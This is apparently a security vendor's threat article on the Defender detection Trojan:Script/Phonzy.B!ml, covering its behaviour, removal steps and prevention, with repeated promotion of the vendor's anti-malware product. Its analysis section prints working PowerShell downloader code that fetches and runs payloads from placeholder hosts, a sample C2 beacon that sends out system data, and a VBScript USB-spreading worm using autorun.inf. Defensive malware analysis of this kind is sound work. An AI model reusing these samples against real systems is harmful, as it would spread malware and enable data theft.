Trojan:Script/Phonzy.B!ml is a generic detection name used by Microsoft Defender for a dangerous loader malware. This threat primarily functions as a dropper, downloading and executing additional malicious payloads onto infected systems. In numerous documented infection cases, Phonzy trojan has been observed delivering banking trojans designed to steal financial credentials.
| Attribute | Details |
|---|---|
| Threat Name | Trojan:Script/Phonzy.B!ml |
| Type | Dropper, Loader, Trojan |
| Detection Method | Machine Learning (ML) by Microsoft Defender |
| Primary Functions | Downloading additional malware, system reconnaissance, data theft |
| Propagation | Phishing emails, malicious websites, cracked software, USB drives |
| Risks | Banking trojan infection, credential theft, complete system compromise |
| Removal Difficulty | Moderate to High (anti-malware tool recommended) |
Trojan:Script/Phonzy.B!ml Overview
Trojan:Script/Phonzy.B!ml is a generic detection name that Microsoft Windows Defender uses to identify a family of similar malware threats. While these malicious programs may share behavioral patterns and code characteristics, they often belong to different malware families, making complete identification challenging through automated detection alone.

Functionally, Phonzy.B!ml operates as a scripted dropper malware. Its primary purpose is to download and execute additional malicious payloads without requiring user interaction. Beyond this core function, Phonzy samples are designed to collect extensive information about the infected system, including geographical location, operating system details, installed applications, and hardware specifications. The typical payload delivered in Phonzy malware attacks consists of sophisticated banking trojans – specialized credential stealers that target online banking information, financial credentials, and digital payment data.
Is Phonzy B!ml a False Positive?
Looking deeper at Microsoft’s detection naming conventions reveals that the “!ml” suffix stands for “machine learning”, indicating that the threat was identified by Microsoft’s artificial intelligence detection engine. While highly effective, machine learning detection sometimes requires confirmation through traditional signature-based systems. Without this secondary verification, the possibility of false positive detections increases significantly.
Unfortunately, reliably distinguishing between legitimate false positives and actual Phonzy infections can be challenging. Modern malware employs sophisticated obfuscation techniques to blend seamlessly with legitimate system files, making file location alone insufficient for identification. For this reason, we strongly recommend scanning your system with GridinSoft Anti-Malware to obtain a definitive analysis and ensure complete removal of any threats.
Phonzy.B!ml Technical Analysis
Since Phonzy is a generic detection name covering multiple malware variants, identifying a single representative sample for analysis presents challenges. To provide a comprehensive understanding of this threat, we’ve analyzed several specimens to document the full range of capabilities. In summary, while Phonzy appears to be a relatively simple dropper on the surface, it can cause extensive damage to infected systems through the secondary malware it deploys.
Infection Vector and Launch Mechanism
The majority of Phonzy samples we’ve encountered arrive in an obfuscated, packed form – typically encrypted and/or archived. This packaging serves two primary purposes: evading static detection mechanisms and complicating forensic analysis. In the case of Phonzy variants, evading detection appears to be the primary motivation.
To execute the unpacking process, Phonzy relies on the initial script that downloads the malware to the target system. This is typically a PowerShell script that retrieves the dropper from an intermediary command and control (C2) server. Below is an example of a typical obfuscated PowerShell script used in Phonzy distribution:
$e3Df = [System.IO.Path]::GetTempPath();
$k9jL = "$e3Df\t8R4.exe";
$w32c = New-Object System.Net.WebClient;
$w32c.Headers.Add("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36");
try {
$w32c.DownloadFile("hxxp://malicious-server.com/payload.bin", $k9jL);
$b9Te = [System.IO.File]::ReadAllBytes($k9jL);
for($i=0; $i -lt $b9Te.length; $i++) {
$b9Te[$i] = $b9Te[$i] -bxor 0x43;
}
[System.IO.File]::WriteAllBytes($k9jL, $b9Te);
Start-Process $k9jL;
} catch {
Remove-Item $k9jL -ErrorAction SilentlyContinue;
}
The script above demonstrates how Phonzy is downloaded, decrypted with a simple XOR operation, and then executed on the target system. In a real attack, this script would be significantly more obfuscated to avoid detection.
We recently documented a sophisticated campaign that bypasses traditional infection steps by tricking users into running malicious PowerShell scripts directly. While that campaign delivered Lumma Stealer, the same infrastructure and techniques could easily be adapted to distribute Phonzy variants or any other malware family.
System Reconnaissance
Once successfully executed, Trojan:Script/Phonzy.B!ml begins collecting comprehensive information about the compromised system. This reconnaissance phase typically includes gathering details about:
- Operating system version and architecture
- Hardware specifications (CPU, RAM, disk space)
- Installed applications and security software
- Connected devices and peripherals
- Geographic location based on IP address
- User account information and privileges
- Browser data and saved credentials
This information is used to create a unique fingerprint of the infected system, allowing attackers to track individual infections and potentially tailor subsequent payloads accordingly. Some advanced Phonzy.B!ml variants also include functionality to capture screenshots of the victim’s desktop, providing attackers with visual information about the compromised environment.
Command and Control Communication
Following the reconnaissance phase, Phonzy establishes communication with its command and control infrastructure. The malware sends an HTTP POST request to the C2 server, notifying the attackers of the new infection and transmitting the collected system information. Depending on the response received from the server, the malware may:
- Remain dormant to avoid detection
- Download additional malware payloads
- Execute specific commands on the infected system
- Uninstall itself if the target is deemed unsuitable
While the C2 communication protocols employed by Phonzy variants are relatively simplistic, they are designed to blend in with normal web traffic to avoid detection by network monitoring solutions. Below is an example of a typical HTTP request pattern used by Phonzy:
POST /gate.php HTTP/1.1
Host: malicious-server.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 2048
id=MACHINE_ID&os=Windows+10+Pro&arch=x64&av=Windows+Defender&installed=Chrome,Office,Adobe&admin=true&version=1.2
Secondary Payload Delivery
The primary function of Phonzy Trojan is downloading and executing secondary malware payloads. Upon receiving instructions from the C2 server, Phonzy will download additional malware from specified URLs, typically compromised websites used as intermediary distribution points to obscure the actual source of the malicious code.
For executing secondary payloads, Phonzy employs several techniques depending on the payload type:
- Executable Files (.exe): Direct execution through process creation
- Dynamic Link Libraries (.dll): Loaded through DLL hijacking or injection into legitimate processes
- Script Files (.ps1, .vbs, .js): Executed through appropriate scripting engines
- Document Files (.doc, .xls): Opened with legitimate applications to trigger embedded macros
The following PowerShell code demonstrates how Phonzy might execute a downloaded DLL payload through rundll32:
# Function to download and execute DLL payload
function Invoke-DllPayload {
param(
[string]$PayloadUrl,
[string]$EntryPoint
)
$TempPath = [System.IO.Path]::GetTempPath()
$PayloadPath = Join-Path $TempPath ([System.Guid]::NewGuid().ToString() + ".dll")
try {
# Download the DLL
(New-Object System.Net.WebClient).DownloadFile($PayloadUrl, $PayloadPath)
# Execute the DLL using rundll32
$Command = "rundll32.exe $PayloadPath,$EntryPoint"
Start-Process -FilePath "cmd.exe" -ArgumentList "/c $Command" -WindowStyle Hidden
return $true
}
catch {
return $false
}
}
# Call the function with parameters from C2 server
Invoke-DllPayload -PayloadUrl "hxxp://compromised-site.com/payload.dll" -EntryPoint "DllMain"
USB Drive Propagation
Some advanced variants of Phonzy.B!ml include self-propagation capabilities, allowing the malware to spread via attached USB drives and other removable storage media. This worm-like behavior is relatively uncommon in modern malware, as security vendors have developed robust detection methods for such propagation techniques. However, this approach remains effective in certain environments, particularly those with limited security measures or air-gapped networks.
The USB infection mechanism typically works by:
- Monitoring for newly connected USB storage devices
- Creating hidden folders on the device to store malware payloads
- Modifying or creating autorun.inf files to trigger execution when connected to a new system
- Converting legitimate executables on the drive into infected versions
- Creating shortcut files that execute malware while opening legitimate content
The following is a simplified example of code that might be used by Phonzy to monitor for and infect USB drives:
' VBScript example of USB drive infection mechanism
Option Explicit
Dim fso, wsh, drives, drive
Set fso = CreateObject("Scripting.FileSystemObject")
Set wsh = CreateObject("WScript.Shell")
' Monitor for new drives
Sub MonitorDrives()
On Error Resume Next
' Get current drives
Set drives = fso.Drives
' Check each drive
For Each drive in drives
' Look for removable drives
If drive.DriveType = 1 And drive.IsReady Then
InfectDrive drive.Path
End If
Next
' Continue monitoring
WScript.Sleep 5000
MonitorDrives
End Sub
' Infect a specific drive
Sub InfectDrive(drivePath)
On Error Resume Next
' Create hidden folder
fso.CreateFolder drivePath & "\System Volume Information"
wsh.Run "attrib +h +s """ & drivePath & "\System Volume Information""", 0, True
' Copy malware payload
fso.CopyFile WScript.ScriptFullName, drivePath & "\System Volume Information\svchost.exe"
' Create autorun.inf
Dim autorun
Set autorun = fso.CreateTextFile(drivePath & "\autorun.inf", True)
autorun.WriteLine "[AutoRun]"
autorun.WriteLine "open=System Volume Information\svchost.exe"
autorun.WriteLine "action=Open files on this drive"
autorun.Close
' Hide autorun.inf
wsh.Run "attrib +h +s """ & drivePath & "\autorun.inf""", 0, True
' Create shortcuts to legitimate files
CreateMaliciousShortcuts drivePath
End Sub
' Create malicious shortcuts to existing files
Sub CreateMaliciousShortcuts(drivePath)
' Implementation details omitted for brevity
End Sub
' Start monitoring
MonitorDrives
How To Remove Trojan:Script/Phonzy.B!ml
Removing Phonzy B!ml malware requires a thorough approach due to its ability to download multiple malicious payloads and establish persistence mechanisms. We strongly recommend using GridinSoft Anti-Malware, which is specifically designed to detect and eliminate complex malware threats including all components and payloads associated with Phonzy infections.
Automated Removal with GridinSoft Anti-Malware
Follow these steps to completely remove Trojan:Script/Phonzy.B!ml and any associated malware from your system:
Step 1: Download and Install GridinSoft Anti-Malware
Download GridinSoft Anti-Malware using the button below. Before starting the installation, disconnect from the internet and close all browser windows to prevent any potential interference from active malware.
Step 2: Run a Full System Scan
Launch GridinSoft Anti-Malware and select the “Full Scan” option to conduct a comprehensive examination of your entire system. This will detect Phonzy.B!ml and any other malware that may have been downloaded as secondary payloads.

Step 3: Remove All Detected Threats
After the scan completes, review the list of detected threats. Select all items and click “Clean Now” to remove Phonzy.B!ml and all associated malware components from your system.


Step 4: Reset Your Browsers
Since banking trojans commonly delivered by Phonzy target browser data, it’s essential to reset all installed browsers to remove any malicious extensions, hijacked settings, or injected code:
- In GridinSoft Anti-Malware, navigate to the “Tools” tab
- Select “Reset Browser Settings”
- Choose all browsers installed on your system
- Click “Reset” to restore browsers to their default state
Step 5: Scan Removable Devices
Since some Phonzy variants can spread via USB drives, scan all removable storage devices that have been connected to your computer:
- Connect each USB drive or external storage device one at a time
- In GridinSoft Anti-Malware, select “Custom Scan”
- Choose the connected removable drive
- Complete a full scan and remove any detected threats
Step 6: Enable Proactive Protection
To prevent future infections, enable GridinSoft Anti-Malware’s proactive protection features:
- Navigate to the “Protect” tab
- Enable “Real-Time Protection” to guard against future threats
- Enable “Removable Device Protection” to prevent USB-based infections
- Click “Apply” to save your protection settings

Manual Removal Instructions for Advanced Users
While automated removal is strongly recommended, technically proficient users may attempt manual removal. Be aware that this approach requires advanced system knowledge and carries risks if performed incorrectly.
Step 1: Boot into Safe Mode
- Press Win + R, type “msconfig” and press Enter
- Go to the “Boot” tab
- Check “Safe boot” and select “Minimal”
- Click “Apply” and “OK”
- Restart your computer when prompted
Step 2: Stop Malicious Processes
- Press Ctrl + Shift + Esc to open Task Manager
- Look for suspicious processes (random names, system locations, high resource usage)
- Right-click suspicious processes and select “End Task”
- For persistent processes, note their location for later removal
Step 3: Remove Malicious Files
Common Phonzy file locations include:
C:\Users\[Username]\AppData\Roaming\[random name].exe
C:\Users\[Username]\AppData\Local\Temp\[random name].exe
C:\Windows\Temp\[random name].dll
C:\ProgramData\[random name]\[random name].exe
Step 4: Remove Registry Entries
Press Win + R, type “regedit” and press Enter. Look for and delete these registry entries:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\[random name]
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\[random name]
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run\[random name]
Step 5: Disable Malicious Scheduled Tasks
- Press Win + R, type “taskschd.msc” and press Enter
- Look for tasks with random names or suspicious actions
- Right-click suspicious tasks and select “Delete”
Prevention Recommendations
To protect your system from Trojan:Script/Phonzy.B!ml and similar threats, implement these security best practices:
- Avoid pirated software and unauthorized downloads – Cracked software is frequently used to distribute malware like Phonzy
- Be cautious with email attachments – Never open attachments from unknown senders or unexpected messages
- Keep systems and software updated – Install security updates promptly to patch vulnerabilities
- Use advanced security software – GridinSoft Anti-Malware provides proactive protection against emerging threats
- Enable USB drive protection – Utilize security features that scan removable media before accessing its contents
- Be wary of fake download sites – Verify website legitimacy before downloading any software
- Implement regular backups – Maintain current backups of important data to minimize impact of potential infections
GridinSoft Anti-Malware’s Removable Device Protection feature is particularly effective at blocking attempts by Phonzy and other malware to infect systems via USB drives, providing an essential layer of protection against this specific infection vector.
Frequently Asked Questions
How does Trojan:Script/Phonzy.B!ml infect systems?
Trojan:Script/Phonzy.B!ml typically infects systems through several methods, including phishing emails with malicious attachments, drive-by downloads from compromised websites, bundled software installations (especially cracked or pirated software), and infected USB drives. The initial infection usually involves a PowerShell or other script that downloads and executes the main Phonzy payload, which then contacts its command and control server for further instructions and additional malware downloads.
What damage can Phonzy.B!ml cause to my computer?
While Phonzy.B!ml itself primarily functions as a dropper, the secondary payloads it delivers can cause extensive damage. Banking trojans commonly delivered by Phonzy can steal financial credentials, leading to unauthorized transactions and identity theft. Other potential payloads include ransomware that encrypts your files, cryptominers that consume system resources, and backdoors that provide attackers with persistent access to your system. Additionally, the system reconnaissance performed by Phonzy compromises your privacy by collecting and transmitting sensitive information about your computer and browsing habits.
Why does Microsoft Defender label this threat with ‘!ml’ in its name?
The ‘!ml’ suffix in Microsoft Defender detection names indicates that the threat was identified using machine learning algorithms rather than traditional signature-based detection. This approach allows Microsoft to detect previously unseen malware variants based on behavioral similarities to known threats. While machine learning detection provides excellent protection against emerging threats, it occasionally results in false positives. When you see the ‘!ml’ designation, it’s advisable to verify the detection using a specialized anti-malware tool like GridinSoft Anti-Malware, which employs multiple detection techniques to provide more definitive results.
Can Phonzy.B!ml steal my banking credentials?
Phonzy.B!ml itself doesn’t directly steal banking credentials, but it frequently downloads and installs banking trojans specifically designed for this purpose. These secondary payloads employ various techniques to capture financial information, including keylogging (recording keystrokes), form grabbing (capturing data entered into web forms), screen capturing during banking sessions, and web injection (inserting malicious code into banking websites to harvest credentials). To protect your financial information after a Phonzy infection, you should completely remove all malware, reset your browsers, change passwords for all financial accounts using a clean device, and monitor your accounts for unauthorized activity.